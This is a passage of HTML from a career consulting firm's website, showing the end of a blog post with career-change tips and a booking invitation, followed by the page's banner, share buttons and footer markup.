<ol class="wp-block-list"><li>Don&#8217;t jump too far ahead &#8211; Create a realistic plan, with either a position change/ industry change. </li><li>Studying doesn&#8217;t guarantee you the job &#8211; think wisely about what you want and if it&#8217;s necessary. </li><li>Your Resume isn&#8217;t helping you &#8211; Create a Resume that sells you into the new job role or industry to get opportunities for change. </li></ol>



<p>Even though it sounds easy, making a career change in any way can be frustrating. Most of us question whether we are doing the right thing. A lot of people get stuck in a rut and spend precious time to work it all out in the perfect form. </p>



<p>If this is you then I would love to invite you to a <a href="https://go.oncehub.com/20minCareerStrategysessionblog">free Career Strategy Session</a>. This will help you delve into what&#8217;s holding you back and discuss a way to move forward and start seeing results 🙂 </p>



<p>Kate </p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f15c1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f15c1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bac3e1" data-id="3bac3e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de31ef elementor-widget elementor-widget-template" data-id="1de31ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="7825" class="elementor elementor-7825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bc8b52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc8b52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e40719" data-id="7e40719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea07ca0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea07ca0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ac83dd" data-id="7ac83dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dddd35 elementor-widget elementor-widget-image" data-id="1dddd35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="226" height="226" src="https://www.katelangford.com.au/wp-content/uploads/2021/04/332126-CTA-Banner_03.png" class="attachment-large size-large wp-image-7826" alt="" srcset="https://www.katelangford.com.au/wp-content/uploads/2021/04/332126-CTA-Banner_03.png 226w, https://www.katelangford.com.au/wp-content/uploads/2021/04/332126-CTA-Banner_03-100x100.png 100w, https://www.katelangford.com.au/wp-content/uploads/2021/04/332126-CTA-Banner_03-150x150.png 150w" sizes="(max-width: 226px) 100vw, 226px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf3746b" data-id="cf3746b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16d2e7d elementor-widget elementor-widget-heading" data-id="16d2e7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don’t wait for the right opportunity. Create it.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf6898 elementor-widget elementor-widget-text-editor" data-id="cbf6898" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Book in for a free 20-minute career strategy session with one of our consultants, so you can start taking action today!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6162156 elementor-align-center elementor-widget elementor-widget-button" data-id="6162156" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.katelangford.com.au/book-appointment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book your call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9d4aed elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-grid-5 elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c9d4aed" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="7707" class="elementor elementor-7707 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d394175 elementor-section-full_width footer elementor-section-height-default elementor-section-height-default" data-id="7d394175" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-194f9bf8" data-id="194f9bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-400245a elementor-widget elementor-widget-image" data-id="400245a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="162" src="https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-768x162.png" class="attachment-medium_large size-medium_large wp-image-11494" alt="" srcset="https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-768x162.png 768w, https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-300x63.png 300w, https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-1024x216.png 1024w, https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-1536x324.png 1536w, https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-2048x432.png 2048w, https://www.katelangford.com.au/wp-content/uploads/2024/08/kate-white-e1722596157364-600x127.png 600w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bb18e2c elementor-widget elementor-widget-text-editor" data-id="bb18e2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span data-teams="true">Kate Langford Consulting is an award-winning Australian career and business consulting firm, supporting career changers and business owners Australia-wide through online and remote consultations to build clarity, confidence and balance at work.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3ec328ed" data-id="3ec328ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5d190 footer-social elementor-widget elementor-widget-text-editor" data-id="dc5d190" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Careers Consulting</p>								</div>
				</div>
				<div class="elementor-element elementor-element-742aba9 elementor-shape-circle e-grid-align-mobile-left elementor-grid-mobile-4 footer-b-social elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="742aba9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6e8134" href="https://www.facebook.com/KLCareerConsulting/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 436.26 418.23" style="enable-background:new 0 0 436.26 418.23;" xml:space="preserve"><style type="text/css">	.st0{fill:#DC2327;}	.st1{fill:#FFFFFF;}</style><g>			<ellipse transform="matrix(0.7071 -0.7071 0.7071 0.7071 -83.9787 215.4896)" class="st0" cx="218.13" cy="209.12" rx="150.09" ry="150.09"></ellipse>	<polygon class="st1" points="274.23,182.58 161.55,182.58 161.55,221.96 269.17,221.96  "></polygon>	<path class="st1" d="M195.25,147.89c0,38.18,0,169.25,0,169.25h39.39V155.5c0-10.08,8.17-18.25,18.25-18.25h21.82v-36.16h-32.2   c-12.4,0-24.49,4.6-33.32,13.3c-1.43,1.41-2.75,2.87-3.96,4.37C198.6,126.96,195.25,137.34,195.25,147.89z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31aa4d5" href="https://www.instagram.com/katelangfordcareercoach/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="301pt" height="301pt" viewBox="0 0 301 301"><g id="#ffffffff"><path fill="#ffffff" opacity="1.00" d=" M 92.50 59.60 C 95.29 58.99 98.13 58.54 101.00 58.50 C 134.00 58.52 167.01 58.52 200.02 58.50 C 216.40 58.90 231.88 69.50 238.57 84.39 C 241.80 91.09 242.82 98.60 242.76 105.98 C 242.68 136.98 242.84 167.98 242.68 198.98 C 242.51 216.74 230.64 233.63 213.98 239.77 C 208.01 242.27 201.45 242.88 195.04 242.75 C 164.36 242.74 133.68 242.74 103.00 242.75 C 91.29 242.74 79.56 238.00 71.39 229.56 C 63.02 221.40 58.36 209.76 58.29 198.11 C 58.21 166.73 58.28 135.35 58.26 103.97 C 58.21 93.83 61.42 83.68 67.71 75.69 C 73.82 67.71 82.77 62.03 92.50 59.60 M 96.15 74.28 C 85.26 76.80 76.22 86.05 74.03 97.03 C 72.97 101.96 73.29 107.02 73.26 112.02 C 73.27 140.35 73.24 168.68 73.27 197.01 C 73.18 205.11 76.26 213.23 82.07 218.93 C 87.79 224.72 95.92 227.90 104.04 227.75 C 135.68 227.71 167.32 227.80 198.96 227.70 C 211.23 227.42 222.70 218.64 226.22 206.90 C 228.25 200.83 227.66 194.35 227.74 188.06 C 227.68 159.45 227.87 130.83 227.65 102.22 C 227.36 87.51 214.75 74.19 199.99 73.54 C 167.32 73.47 134.66 73.54 101.99 73.51 C 100.02 73.50 98.06 73.81 96.15 74.28 Z"></path><path fill="#ffffff" opacity="1.00" d=" M 202.35 87.44 C 208.04 84.84 215.43 88.72 216.12 95.03 C 217.73 102.70 208.47 109.36 201.70 105.34 C 194.42 102.07 194.90 90.22 202.35 87.44 Z"></path><path fill="#ffffff" opacity="1.00" d=" M 140.54 94.73 C 151.31 93.04 162.60 93.95 172.62 98.43 C 188.69 105.12 201.16 119.68 205.42 136.55 C 208.69 149.44 207.41 163.54 201.42 175.46 C 195.28 188.30 183.99 198.51 170.71 203.56 C 158.45 208.28 144.49 208.51 132.09 204.15 C 116.12 198.76 102.91 185.82 97.25 169.94 C 92.18 156.40 92.81 140.91 98.63 127.71 C 105.93 110.60 122.28 97.98 140.54 94.73 M 143.41 109.54 C 124.51 112.58 109.29 129.99 108.88 149.13 C 108.34 159.59 112.32 169.99 119.16 177.85 C 128.53 188.64 143.71 194.44 157.85 191.50 C 176.68 188.50 191.76 170.99 192.11 151.95 C 192.71 137.66 185.14 123.48 173.15 115.76 C 164.52 109.93 153.65 107.76 143.41 109.54 Z"></path></g><g id="#dc2327ff"><path fill="#dc2327" opacity="1.00" d=" M 133.98 1.16 C 142.89 -0.02 151.95 1.15 160.93 0.67 C 188.71 2.42 215.95 12.26 238.47 28.63 C 274.50 54.38 298.16 96.79 300.37 141.09 C 299.78 148.04 300.38 154.99 300.33 161.96 C 298.53 185.99 290.87 209.59 278.07 230.02 C 264.93 251.04 246.56 268.78 225.02 281.06 C 207.23 291.22 187.32 297.69 166.94 299.85 C 160.02 301.05 153.00 299.69 146.05 300.29 C 139.26 300.73 132.53 299.70 125.84 298.76 C 93.03 293.41 62.20 276.76 39.84 252.16 C 16.85 227.41 2.74 194.58 0.64 160.87 C 0.74 153.95 0.88 147.03 0.64 140.11 C 2.95 102.61 20.24 66.33 47.79 40.79 C 71.20 18.69 101.95 4.52 133.98 1.16 M 92.50 59.60 C 82.77 62.03 73.82 67.71 67.71 75.69 C 61.42 83.68 58.21 93.83 58.26 103.97 C 58.28 135.35 58.21 166.73 58.29 198.11 C 58.36 209.76 63.02 221.40 71.39 229.56 C 79.56 238.00 91.29 242.74 103.00 242.75 C 133.68 242.74 164.36 242.74 195.04 242.75 C 201.45 242.88 208.01 242.27 213.98 239.77 C 230.64 233.63 242.51 216.74 242.68 198.98 C 242.84 167.98 242.68 136.98 242.76 105.98 C 242.82 98.60 241.80 91.09 238.57 84.39 C 231.88 69.50 216.40 58.90 200.02 58.50 C 167.01 58.52 134.00 58.52 101.00 58.50 C 98.13 58.54 95.29 58.99 92.50 59.60 Z"></path><path fill="#dc2327" opacity="1.00" d=" M 96.15 74.28 C 98.06 73.81 100.02 73.50 101.99 73.51 C 134.66 73.54 167.32 73.47 199.99 73.54 C 214.75 74.19 227.36 87.51 227.65 102.22 C 227.87 130.83 227.68 159.45 227.74 188.06 C 227.66 194.35 228.25 200.83 226.22 206.90 C 222.70 218.64 211.23 227.42 198.96 227.70 C 167.32 227.80 135.68 227.71 104.04 227.75 C 95.92 227.90 87.79 224.72 82.07 218.93 C 76.26 213.23 73.18 205.11 73.27 197.01 C 73.24 168.68 73.27 140.35 73.26 112.02 C 73.29 107.02 72.97 101.96 74.03 97.03 C 76.22 86.05 85.26 76.80 96.15 74.28 M 202.35 87.44 C 194.90 90.22 194.42 102.07 201.70 105.34 C 208.47 109.36 217.73 102.70 216.12 95.03 C 215.43 88.72 208.04 84.84 202.35 87.44 M 140.54 94.73 C 122.28 97.98 105.93 110.60 98.63 127.71 C 92.81 140.91 92.18 156.40 97.25 169.94 C 102.91 185.82 116.12 198.76 132.09 204.15 C 144.49 208.51 158.45 208.28 170.71 203.56 C 183.99 198.51 195.28 188.30 201.42 175.46 C 207.41 163.54 208.69 149.44 205.42 136.55 C 201.16 119.68 188.69 105.12 172.62 98.43 C 162.60 93.95 151.31 93.04 140.54 94.73 Z"></path><path fill="#dc2327" opacity="1.00" d=" M 143.41 109.54 C 153.65 107.76 164.52 109.93 173.15 115.76 C 185.14 123.48 192.71 137.66 192.11 151.95 C 191.76 170.99 176.68 188.50 157.85 191.50 C 143.71 194.44 128.53 188.64 119.16 177.85 C 112.32 169.99 108.34 159.59 108.88 149.13 C 109.29 129.99 124.51 112.58 143.41 109.54 Z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3f48103" href="https://www.facebook.com/groups/careerconfidencecommunity" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 436.26 418.23" style="enable-background:new 0 0 436.26 418.23;" xml:space="preserve"><style type="text/css">	.st0{fill:#DC2327;}	.st1{fill:#FFFFFF;}</style><g>			<ellipse transform="matrix(0.7071 -0.7071 0.7071 0.7071 -83.9787 215.4896)" class="st0" cx="218.13" cy="209.12" rx="150.09" ry="150.09"></ellipse>	<polygon class="st1" points="274.23,182.58 161.55,182.58 161.55,221.96 269.17,221.96  "></polygon>	<path class="st1" d="M195.25,147.89c0,38.18,0,169.25,0,169.25h39.39V155.5c0-10.08,8.17-18.25,18.25-18.25h21.82v-36.16h-32.2   c-12.4,0-24.49,4.6-33.32,13.3c-1.43,1.41-2.75,2.87-3.96,4.37C198.6,126.96,195.25,137.34,195.25,147.89z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6c473c" href="https://www.linkedin.com/in/katelangfordcc/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 436.26 418.23" style="enable-background:new 0 0 436.26 418.23;" xml:space="preserve"><style type="text/css">	.st0{fill:#DC2327;}	.st1{fill:#FFFFFF;}</style><ellipse class="st0" cx="218.13" cy="209.12" rx="150.09" ry="150.09"></ellipse><g>	<path class="st1" d="M130.22,178.07h38.43v123.47h-38.43V178.07z M149.45,116.71c12.29,0,22.26,9.97,22.26,22.24  c0,12.28-9.97,22.27-22.26,22.27c-12.32,0-22.28-9.99-22.28-22.27C127.17,126.68,137.12,116.71,149.45,116.71"></path>	<path class="st1" d="M192.74,178.07h36.81v16.88h0.51c5.12-9.71,17.65-19.95,36.34-19.95c38.86,0,46.03,25.56,46.03,58.81v67.73  h-38.35v-60.03c0-14.33-0.29-32.75-19.95-32.75c-19.98,0-23.03,15.59-23.03,31.69v61.09h-38.36V178.07z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b0f1b1 footer-social elementor-widget elementor-widget-text-editor" data-id="1b0f1b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Business Consulting</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5dcc0b9 elementor-shape-circle e-grid-align-mobile-left elementor-grid-mobile-4 footer-business-social footer-b-social elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5dcc0b9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6e8134" href="https://www.facebook.com/katelangfordbusinessconsulting" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 436.26 418.23" style="enable-background:new 0 0 436.26 418.23;" xml:space="preserve"><style type="text/css">	.st0{fill:#DC2327;}	.st1{fill:#FFFFFF;}</style><g>			<ellipse transform="matrix(0.7071 -0.7071 0.7071 0.7071 -83.9787 215.4896)" class="st0" cx="218.13" cy="209.12" rx="150.09" ry="150.09"></ellipse>	<polygon class="st1" points="274.23,182.58 161.55,182.58 161.55,221.96 269.17,221.96  "></polygon>	<path class="st1" d="M195.25,147.89c0,38.18,0,169.25,0,169.25h39.39V155.5c0-10.08,8.17-18.25,18.25-18.25h21.82v-36.16h-32.2   c-12.4,0-24.49,4.6-33.32,13.3c-1.43,1.41-2.75,2.87-3.96,4.37C198.6,126.96,195.25,137.34,195.25,147.89z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31aa4d5" href="https://www.instagram.com/katelangfordbusinessconsulting" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="301pt" height="301pt" viewBox="0 0 301 301"><g id="#ffffffff"><path fill="#ffffff" opacity="1.00" d=" M 92.50 59.60 C 95.29 58.99 98.13 58.54 101.00 58.50 C 134.00 58.52 167.01 58.52 200.02 58.50 C 216.40 58.90 231.88 69.50 238.57 84.39 C 241.80 91.09 242.82 98.60 242.76 105.98 C 242.68 136.98 242.84 167.98 242.68 198.98 C 242.51 216.74 230.64 233.63 213.98 239.77 C 208.01 242.27 201.45 242.88 195.04 242.75 C 164.36 242.74 133.68 242.74 103.00 242.75 C 91.29 242.74 79.56 238.00 71.39 229.56 C 63.02 221.40 58.36 209.76 58.29 198.11 C 58.21 166.73 58.28 135.35 58.26 103.97 C 58.21 93.83 61.42 83.68 67.71 75.69 C 73.82 67.71 82.77 62.03 92.50 59.60 M 96.15 74.28 C 85.26 76.80 76.22 86.05 74.03 97.03 C 72.97 101.96 73.29 107.02 73.26 112.02 C 73.27 140.35 73.24 168.68 73.27 197.01 C 73.18 205.11 76.26 213.23 82.07 218.93 C 87.79 224.72 95.92 227.90 104.04 227.75 C 135.68 227.71 167.32 227.80 198.96 227.70 C 211.23 227.42 222.70 218.64 226.22 206.90 C 228.25 200.83 227.66 194.35 227.74 188.06 C 227.68 159.45 227.87 130.83 227.65 102.22 C 227.36 87.51 214.75 74.19 199.99 73.54 C 167.32 73.47 134.66 73.54 101.99 73.51 C 100.02 73.50 98.06 73.81 96.15 74.28 Z"></path><path fill="#ffffff" opacity="1.00" d=" M 202.35 87.44 C 208.04 84.84 215.43 88.72 216.12 95.03 C 217.73 102.70 208.47 109.36 201.70 105.34 C 194.42 102.07 194.90 90.22 202.35 87.44 Z"></path><path fill="#ffffff" opacity="1.00" d=" M 140.54 94.73 C 151.31 93.04 162.60 93.95 172.62 98.43 C 188.69 105.12 201.16 119.68 205.42 136.55 C 208.69 149.44 207.41 163.54 201.42 175.46 C 195.28 188.30 183.99 198.51 170.71 203.56 C 158.45 208.28 144.49 208.51 132.09 204.15 C 116.12 198.76 102.91 185.82 97.25 169.94 C 92.18 156.40 92.81 140.91 98.63 127.71 C 105.93 110.60 122.28 97.98 140.54 94.73 M 143.41 109.54 C 124.51 112.58 109.29 129.99 108.88 149.13 C 108.34 159.59 112.32 169.99 119.16 177.85 C 128.53 188.64 143.71 194.44 157.85 191.50 C 176.68 188.50 191.76 170.99 192.11 151.95 C 192.71 137.66 185.14 123.48 173.15 115.76 C 164.52 109.93 153.65 107.76 143.41 109.54 Z"></path></g><g id="#dc2327ff"><path fill="#dc2327" opacity="1.00" d=" M 133.98 1.16 C 142.89 -0.02 151.95 1.15 160.93 0.67 C 188.71 2.42 215.95 12.26 238.47 28.63 C 274.50 54.38 298.16 96.79 300.37 141.09 C 299.78 148.04 300.38 154.99 300.33 161.96 C 298.53 185.99 290.87 209.59 278.07 230.02 C 264.93 251.04 246.56 268.78 225.02 281.06 C 207.23 291.22 187.32 297.69 166.94 299.85 C 160.02 301.05 153.00 299.69 146.05 300.29 C 139.26 300.73 132.53 299.70 125.84 298.76 C 93.03 293.41 62.20 276.76 39.84 252.16 C 16.85 227.41 2.74 194.58 0.64 160.87 C 0.74 153.95 0.88 147.03 0.64 140.11 C 2.95 102.61 20.24 66.33 47.79 40.79 C 71.20 18.69 101.95 4.52 133.98 1.16 M 92.50 59.60 C 82.77 62.03 73.82 67.71 67.71 75.69 C 61.42 83.68 58.21 93.83 58.26 103.97 C 58.28 135.35 58.21 166.73 58.29 198.11 C 58.36 209.76 63.02 221.40 71.39 229.56 C 79.56 238.00 91.29 242.74 103.00 242.75 C 133.68 242.74 164.36 242.74 195.04 242.75 C 201.45 242.88 208.01 242.27 213.98 239.77 C 230.64 233.63 242.51 216.74 242.68 198.98 C 242.84 167.98 242.68 136.98 242.76 105.98 C 242.82 98.60 241.80 91.09 238.57 84.39 C 231.88 69.50 216.40 58.90 200.02 58.50 C 167.01 58.52 134.00 58.52 101.00 58.50 C 98.13 58.54 95.29 58.99 92.50 59.60 Z"></path><path fill="#dc2327" opacity="1.00" d=" M 96.15 74.28 C 98.06 73.81 100.02 73.50 101.99 73.51 C 134.66 73.54 167.32 73.47 199.99 73.54 C 214.75 74.19 227.36 87.51 227.65 102.22 C 227.87 130.83 227.68 159.45 227.74 188.06 C 227.66 194.35 228.25 200.83 226.22 206.90 C 222.70 218.64 211.23 227.42 198.96 227.70 C 167.32 227.80 135.68 227.71 104.04 227.75 C 95.92 227.90 87.79 224.72 82.07 218.93 C 76.26 213.23 73.18 205.11 73.27 197.01 C 73.24 168.68 73.27 140.35 73.26 112.02 C 73.29 107.02 72.97 101.96 74.03 97.03 C 76.22 86.05 85.26 76.80 96.15 74.28 M 202.35 87.44 C 194.90 90.22 194.42 102.07 201.70 105.34 C 208.47 109.36 217.73 102.70 216.12 95.03 C 215.43 88.72 208.04 84.84 202.35 87.44 M 140.54 94.73 C 122.28 97.98 105.93 110.60 98.63 127.71 C 92.81 140.91 92.18 156.40 97.25 169.94 C 102.91 185.82 116.12 198.76 132.09 204.15 C 144.49 208.51 158.45 208.28 170.71 203.56 C 183.99 198.51 195.28 188.30 201.42 175.46 C 207.41 163.54 208.69 149.44 205.42 136.55 C 201.16 119.68 188.69 105.12 172.62 98.43 C 162.60 93.95 151.31 93.04 140.54 94.73 Z"></path><path fill="#dc2327" opacity="1.00" d=" M 143.41 109.54 C 153.65 107.76 164.52 109.93 173.15 115.76 C 185.14 123.48 192.71 137.66 192.11 151.95 C 191.76 170.99 176.68 188.50 157.85 191.50 C 143.71 194.44 128.53 188.64 119.16 177.85 C 112.32 169.99 108.34 159.59 108.88 149.13 C 109.29 129.99 124.51 112.58 143.41 109.54 Z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3f48103" href="https://www.facebook.com/groups/481467342848342" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 436.26 418.23" style="enable-background:new 0 0 436.26 418.23;" xml:space="preserve"><style type="text/css">	.st0{fill:#DC2327;}	.st1{fill:#FFFFFF;}</style><g>			<ellipse transform="matrix(0.7071 -0.7071 0.7071 0.7071 -83.9787 215.4896)" class="st0" cx="218.13" cy="209.12" rx="150.09" ry="150.09"></ellipse>	<polygon class="st1" points="274.23,182.58 161.55,182.58 161.55,221.96 269.17,221.96  "></polygon>	<path class="st1" d="M195.25,147.89c0,38.18,0,169.25,0,169.25h39.39V155.5c0-10.08,8.17-18.25,18.25-18.25h21.82v-36.16h-32.2   c-12.4,0-24.49,4.6-33.32,13.3c-1.43,1.41-2.75,2.87-3.96,4.37C198.6,126.96,195.25,137.34,195.25,147.89z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d79dff1" data-id="5d79dff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d09853c elementor-widget elementor-widget-heading" data-id="3d09853c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HELPFUL LINKS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d4713c1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d4713c1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f678b53 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7f678b53" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7f678b53" class="uael-nav-menu"><li id="menu-item-7599" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/faq/" class = "uael-menu-item">FAQ</a></li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/terms-and-conditions/" class = "uael-menu-item">Terms And Conditions</a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/cookies-policy/" class = "uael-menu-item">Cookies Policy</a></li>
<li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/privacy-policy-2/" class = "uael-menu-item">Privacy Policy</a></li>
